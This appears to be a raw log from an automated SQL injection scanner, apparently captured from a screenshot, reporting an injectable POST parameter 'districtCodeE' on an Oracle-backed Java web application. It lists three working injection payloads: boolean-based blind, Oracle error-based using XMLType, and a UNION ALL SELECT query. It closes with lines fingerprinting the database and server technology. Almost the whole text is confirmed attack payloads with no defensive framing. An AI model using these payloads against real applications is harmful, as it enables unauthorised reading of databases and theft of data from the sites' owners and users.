 Place: POST
Parameter: districtCodeE
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: maxWeight=20&districtCodeE=MO' AND 4847=4847 AND 'tVra'='tVra&mailT
ype=N1&weights=2
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: maxWeight=20&districtCodeE=MO' AND 6837=(SELECT UPPER(XMLType(CHR(6
0)||CHR(58)||CHR(113)||CHR(98)||CHR(109)||CHR(108)||CHR(113)||(SELECT (CASE WHEN
(6837=6837) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(111)||CHR(106)||CHR(12
1)||CHR(113)||CHR(62))) FROM DUAL) AND 'AXmO'='AXmO&mailType=N1&weights=2
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: maxWeight=20&districtCodeE=-2912' UNION ALL SELECT CHR(113)||CHR(98
)||CHR(109)||CHR(108)||CHR(113)||CHR(88)||CHR(86)||CHR(114)||CHR(68)||CHR(107)||
CHR(72)||CHR(84)||CHR(101)||CHR(69)||CHR(119)||CHR(113)||CHR(111)||CHR(106)||CHR
(121)||CHR(113) FROM DUAL-- &mailType=N1&weights=2
---
[22:50:47] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP 2.0
back-end DBMS: Oracle